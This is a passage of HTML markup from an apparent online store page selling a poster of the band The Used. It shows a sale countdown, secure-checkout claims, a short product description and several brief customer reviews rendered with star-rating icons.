  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://theusedmerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Blank walls suck, so bring some life to your dorm, bedroom, office, studio, wherever</li>
<li>Printed on 185gsm semi gloss poster paper</li>
<li>Custom cut - refer to size chart for finished measurements</li>
<li>Includes a 3/16 inch (5mm) white border to assist in framing</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">THESHDK-11848</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://theusedmerch.com/collections/the-used-poster">The Used Poster</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ethan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 8, 2024</div>
                        <p class="mt-2 text-sm">I&#039;m extremely satisfied with this purchase. It&#039;s high-quality, practical, and works flawlessly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Arabella   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Everything is just as described. Definitely worth a purchase!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Brandon   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Beautiful as a dream, cheap price, missing out would be a regret.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Joseph   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">This purchase has been outstanding. It’s well-crafted, efficient, and highly useful.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
